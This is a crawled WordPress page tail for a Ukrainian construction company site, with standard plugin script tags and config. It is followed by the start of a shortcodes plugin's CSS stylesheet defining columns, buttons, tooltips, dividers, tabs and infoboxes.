{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a8c36064c2","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"87d1d75947","preview":false,"postId":4489,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3
body_size: 4982
content:
/**
 * Utilities
 */
 
.omsc-clear {
	clear:both;
	height:0;
	overflow:hidden;
}

.omsc-clearfix:after {
  content: " ";
  display: table;
  clear: both;
}

/**
 * Columns
 */

.omsc-one-half,
.omsc-one-third,
.omsc-two-third,
.omsc-one-fourth,
.omsc-three-fourth,
.omsc-one-fifth,
.omsc-two-fifth,
.omsc-three-fifth,
.omsc-four-fifth,
.omsc-one-sixth,
.omsc-five-sixth {
  float: left;
  margin: 0 4% 0 0;
}
.omsc-one-half.omsc-last,
.omsc-one-third.omsc-last,
.omsc-two-third.omsc-last,
.omsc-one-fourth.omsc-last,
.omsc-three-fourth.omsc-last,
.omsc-one-fifth.omsc-last,
.omsc-two-fifth.omsc-last,
.omsc-three-fifth.omsc-last,
.omsc-four-fifth.omsc-last,
.omsc-one-sixth.omsc-last,
.omsc-five-sixth.omsc-last {
  margin-right: 0;
}
.omsc-one-half {
  width: 48%;
}
.omsc-one-third {
  width: 30.66%;
}
.omsc-two-third {
  width: 65.33%;
}
.omsc-one-fourth {
  width: 22%;
}
.omsc-three-fourth {
  width: 74%;
}
.omsc-one-fifth {
  width: 16.8%;
}
.omsc-two-fifth {
  width: 37.6%;
}
.omsc-three-fifth {
  width: 58.4%;
}
.omsc-four-fifth {
  width: 79.2%;
}
.omsc-one-sixth {
  width: 13.33%;
}
.omsc-five-sixth {
  width: 82.66%;
}

/**
 * Buttons
 */

.omsc-button {
	display:inline-block;
	position:relative;
	color:#fff;
	background:#777;

  padding: 0.3em 1.3em 0.38em;
  margin: 0 0.5em 0.4em 0;
  	
  -webkit-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, background 0.3s, border-color 0.3s;
  transition: color 0.3s, background 0.3s, border-color 0.3s;
  
  font-size:100%;
  text-shadow:none;
  text-decoration:none;
  text-align:center;
  
  border:1px solid #777;
  border-bottom:0;
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px;
  
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
  
  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-button.omsc-text-bright {
	/* text-shadow:0 -1px 0 rgba(0,0,0,0.2); */
}

.omsc-button.omsc-text-dark {
	/* text-shadow:0 1px 0 rgba(255,255,255,0.2); */
}

.omsc-button:hover {
	text-decoration:none;
}

.omsc-button.omsc-no-custom-hover:hover {
	background-image: -moz-linear-gradient(top,  rgba(0,0,0,0.1) 0%, rgba(0,0,0,0) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0.2) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0.2)));
	background-image: -webkit-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: -o-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: -ms-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: linear-gradient(to bottom,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
}

.omsc-button.omsc-style-flat {
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0;
	padding-top:0.38em;
}

.omsc-button.omsc-style-flat.omsc-no-custom-hover:hover {
	background-image: -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(255,255,255,.3) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(255,255,255,.3)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
}

.omsc-button.omsc-style-border {
	background-image:none;
	background-color:transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-width:2px;
	border-style:solid;
	padding-top:0.38em;
}

.omsc-button.omsc-style-border:hover {
	background-image:none;
}

.omsc-button p {
  margin: 0;
}

.omsc-button.omsc-with-icon {
	padding-right:1.5em;
}

.omsc-button.omsc-size-mini {
	padding: 0.1em 0.6em 0.12em;
  font-size: 90%;
}

.omsc-button.omsc-size-mini.omsc-style-flat,
.omsc-button.omsc-size-mini.omsc-style-border {
	padding-top:0.12em;
}

.omsc-button.omsc-size-mini.omsc-with-icon {
	padding-right:0.8em;
}

.omsc-button.omsc-size-small {
  padding: 0.2em 0.8em 0.28em;
  font-size:95%;
}

.omsc-button.omsc-size-small.omsc-style-flat,
.omsc-button.omsc-size-small.omsc-style-border {
	padding-top:0.28em;
}

.omsc-button.omsc-size-small.omsc-with-icon {
	padding-right:1em;
}

.omsc-button.omsc-size-large {
	padding:0.5em 1.7em 0.65em;
  font-size: 120%;
}

.omsc-button.omsc-size-large.omsc-style-flat,
.omsc-button.omsc-size-large.omsc-style-border {
	padding-top:0.65em;
}

.omsc-button.omsc-size-xlarge {
	padding:0.7em 5.1em 0.7em 1.2em; 
	text-align:left;
}
.omsc-button.omsc-size-xlarge .omsc-button-title {
  display: block;
  font-size: 140%;
}
.omsc-button.omsc-size-xlarge .omsc-button-text {
  margin-top: 0.3em;
  margin-bottom: 0.2em;
  display:block;
}

.omsc-button.omsc-size-xlarge i.fa {
  font-family: "FontAwesome";
  padding-top:0.6em;
  font-size:130%;
  text-align:center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.8em;
  -webkit-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
  box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
}

.omsc-button.omsc-style-flat.omsc-size-xlarge i.fa,
.omsc-button.omsc-style-border.omsc-size-xlarge i.fa {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-left:1px solid;
}

.omsc-button.omsc-size-xlarge i.fa-omsc-button-xlarge:before {
  content: '\f054';	
}

.omsc-button .fa {
	margin-right:0.6em;
}

.omsc-button.omsc-no-content .fa {
	margin-right:0;
}

.omsc-button.omsc-size-xlarge .fa {
	margin-right:0;
	line-height:inherit;
}

/**
 * Tooltip
 */
.omsc-tooltip {
  position: absolute;
  display: none;
  opacity: 0;
  margin-top: -22px;
  width: 160px;
  margin-left: -81px;
  z-index: 999;
  
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-tooltip-inner {
  background: #fff;
  border: 1px solid #ccc;
  padding: 6px 8px;
  font-size: 11px;
  line-height: 16px;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  text-align: center;
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}

.omsc-tooltip-inner:before {
	content:'';
	display:block;
	width:0;
	height:0;
	position:absolute;
	left:50%;
	bottom:-15px;
	margin-left:-8px;
	border: 8px solid transparent;
	border-color:rgba(204,204,204,0);
	border-top-color:#ccc;
}

.omsc-tooltip-inner:after {
	content:'';
	display:block;
	width:0;
	height:0;
	position:absolute;
	left:50%;
	bottom:-13px;
	margin-left:-7px;
	border: 7px solid transparent;
	border-color:rgba(255,255,255,0);
	border-top-color:#fff;
}

/**
 * Divider
 */
 
.omsc-divider {
	margin:1em auto; 
	border-style:none;
	border-width:1px;
	border-top-style:solid;
	opacity:0.3;
	height:0;
	position:relative;
}

.omsc-divider.omsc-custom-color,
.omsc-divider.omsc-theme-color {
	opacity:1;
}

.omsc-divider .omsc-divider-icon,
.omsc-divider:before,
.omsc-divider:after {
	border-width:1px;
}

.omsc-divider.omsc-border-medium,
.omsc-divider.omsc-border-medium .omsc-divider-icon,
.omsc-divider.omsc-border-medium:before,
.omsc-divider.omsc-border-medium:after {
	border-width:2px;
}

.omsc-divider.omsc-border-large,
.omsc-divider.omsc-border-large .omsc-divider-icon,
.omsc-divider.omsc-border-large:before,
.omsc-divider.omsc-border-large:after {
	border-width:4px;
}

.omsc-divider.omsc-style-double,
.omsc-divider.omsc-style-double-a1,
.omsc-divider.omsc-style-double-a2,
.omsc-divider.omsc-style-triple {
	height:6px;
	border-bottom-style:solid;
}

.omsc-divider.omsc-style-double-a1 {

}

.omsc-divider.omsc-style-double-a2 {

}

.omsc-divider.omsc-style-triple {
	height:13px;
}

.omsc-divider.omsc-border-medium.omsc-style-triple {
	height:16px;
}

.omsc-divider.omsc-border-large.omsc-style-triple {
	height:19px;
}

.omsc-divider.omsc-style-triple:after {
	content:'';
	position:absolute;
	top:6px;
	left:0;
	right:0;
	border-width:inherit;
	border-top-style:solid;
}

.omsc-divider.omsc-border-medium.omsc-style-triple:after {
	top:7px;
}

.omsc-divider.omsc-border-large.omsc-style-triple:after {
	top:8px;
}

.omsc-divider.omsc-style-dashed {
	border-top-style:dashed;
}

.omsc-divider.omsc-style-dotted {
	border-top-style:dotted;
}

.omsc-divider.omsc-style-icon-center,
.omsc-divider.omsc-style-icon-left,
.omsc-divider.omsc-style-icon-right {
	border-top-style:none;
	font-size:28px;
	height:52px;
}

.omsc-divider.omsc-style-icon-center .omsc-divider-icon,
.omsc-divider.omsc-style-icon-left .omsc-divider-icon,
.omsc-divider.omsc-style-icon-right .omsc-divider-icon {
	position:absolute;
	left:50%;
	top:50%;
	margin:-21px 0 0 -21px;
	border-style:solid;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
}

.omsc-divider.omsc-style-icon-left .omsc-divider-icon {
	left:0;
	margin-left:0;
}

.omsc-divider.omsc-style-icon-right .omsc-divider-icon {
	left:auto;
	right:0;
	margin-left:0;
}

.omsc-divider.omsc-style-icon-center.omsc-border-medium .omsc-divider-icon {
	margin:-22px 0 0 -22px;
}

.omsc-divider.omsc-style-icon-center.omsc-border-large .omsc-divider-icon {
	margin:-24px 0 0 -24px;
}

.omsc-divider.omsc-style-icon-center:before,
.omsc-divider.omsc-style-icon-center:after,
.omsc-divider.omsc-style-icon-left:before,
.omsc-divider.omsc-style-icon-right:before {
	content:'';
	position:absolute;
	top:50%;
	border-top-style:solid;
}

.omsc-divider.omsc-style-icon-center:before {
	left:0;
	right:50%;
	margin-right:34px;
}

.omsc-divider.omsc-style-icon-center:after {
	left:50%;
	right:0;
	margin-left:34px;
}

.omsc-divider.omsc-style-icon-left:before {
	left:56px;
	right:0;
}

.omsc-divider.omsc-style-icon-right:before {
	right:56px;
	left:0;
}


/**
 * Dropcap
 */
.omsc-dropcap {
  float: left;
  margin: 0.12em 0.2em 0 0;
  line-height:100%;
}
.omsc-dropcap.omsc-with-bg-color {
  padding: 0.11em 0.35em 0.2em;

  -webkit-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);

}
.omsc-dropcap.omsc-with-bg-color {
  color: #fff;
  background-color:#777;
}

.omsc-dropcap.omsc-shape-circle {
	margin-top:0.1em;
	width:1.31em;
	padding: 0.11em 0 0.2em;
	text-align:center;
	
	-webkit-border-radius:1000px;
	-moz-border-radius:1000px;
	border-radius:1000px;
}

.omsc-dropcap .fa {
	font-size:80%;
}

/**
 * Toggle
 */
 
.omsc-toggle {
  margin: 1em 0;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.10);
  padding:0;
  
  overflow:hidden;
}

.omsc-toggle-title {
	font-weight: bold;
	position:relative;
	cursor:pointer;
	padding:0.6em 1em 0.6em 2.4em;
	
	border-bottom:1px solid #e1e1e1;
	border-color:rgba(0,0,0,0.10);
	margin-bottom:-1px;
	
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.omsc-toggle-title:after {
	content:'\f0fe';
	font-family:'FontAwesome';
	position:absolute;
	top:0.6em;
	left:0.8em;
	font-weight:normal;
}

.omsc-toggle-title:hover,
.omsc-toggle.omsc-expanded .omsc-toggle-title {
  background:rgba(0,0,0,0.03);
}

.omsc-toggle.omsc-expanded .omsc-toggle-title:after {
  content:'\f146';
}

.omsc-toggle-inner {
  display: none;
  padding:1em 1em 0.6em 2.4em;
}

/**
 * Accordion
 */

.omsc-accordion {
	margin:1em 0;
}

.omsc-accordion > * {
  display: none;
}
.omsc-accordion .omsc-toggle {
  display: block;
  margin:0;
  border-top-width:0;
}
.omsc-accordion {
	border-top:1px solid #e1e1e1;
	border-top-color:rgba(0,0,0,0.10);
}

/**
 * Tabs
 */
.omsc-tabs {
  margin:1em 0;
}

.omsc-tabs-control,
.omsc-tabs .omsc-tabs-control {
  list-style: none;
  padding:0;
  margin:0;
  display:table;
  border-collapse:collapse;
  width:100%;
  -webkit-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-tabs-control.omsc-clearfix:after {
	display:none;
}

.omsc-tabs-control li {
	display:table-cell;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.1)
}
.omsc-tabs-control li a {
  display: block;
  padding:0.6em 1em;
  background:rgba(0,0,0,0.03);

  color:#000;  
  color: inherit;
  text-decoration:none;
  
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.omsc-tabs-control li a:hover {
	background-color:rgba(0,0,0,0.01);
  color:#000;  
  color: inherit;
}
.omsc-tabs-control li.omsc-active a,
.omsc-tabs-control li.omsc-active a:hover {
  background:none !important;
}
.omsc-tabs-control li.omsc-active {
  border-bottom-color:transparent !important;
}

.omsc-tabs-tabs {
	padding:0.6em 1em;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.1);
  border-top:0;
  
  clear: left;
  margin: 0;
  position: relative;
  
  -webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
.omsc-tabs-tabs  > * {
  display: none;
}
.omsc-tabs-tabs .omsc-tabs-tab {
  display: none;
  padding: 1px 0;
}
.omsc-tabs-tabs .omsc-tabs-tab:after {
  content: '';
  clear: both;
  height: 0;
  overflow: hidden;
}
.omsc-tabs-tabs .omsc-tabs-tab:first-child {
  display: block;
}

/**
 * Infobox
 */
.omsc-infobox {
  padding:0.7em 1em;
  margin: 1em 0;
  position:relative;
  
  border:1px solid;
  color:#fff;
  background:#777;
  border-color:#777;

	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);

  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  
}
.omsc-infobox.omsc-with-icon {
	padding-left:2.7em;
}
.omsc-infobox .omsc-infobox-icon {
	text-indent:-1.7em;
	width:0;
}

/**
 * Biginfobox
 */
.omsc-biginfobox {
  margin: 2em 0;
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
  background-color: #777;
  border:1px solid #777;
  color: #fff;
  
  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}

.omsc-biginfobox .omsc-inner {
  display: table;
  width: 100%;
}
.omsc-biginfobox .omsc-text-block {
  display: table-cell;
  vertical-align: middle;
  padding: 1.5em;
}

.omsc-biginfobox .omsc-text-block-title {
  font-size: 165%;
  line-height: 1.3;
  padding-bottom:3px;
  font-weight:bold;
}

.omsc-biginfobox .omsc-text-block.omsc-text-bright {
  /* text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); */
}
.omsc-biginfobox .omsc-text-block.omsc-text-dark {
  /* text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); */
}
.omsc-biginfobox .omsc-text-block p {
  margin: 0;
}
.omsc-biginfobox .omsc-button-block {
  padding: 1.5em;
  display: table-cell;
